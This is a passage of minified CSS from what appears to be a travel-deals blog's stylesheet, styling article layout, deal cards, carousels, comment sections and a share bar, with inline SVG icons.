#destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and 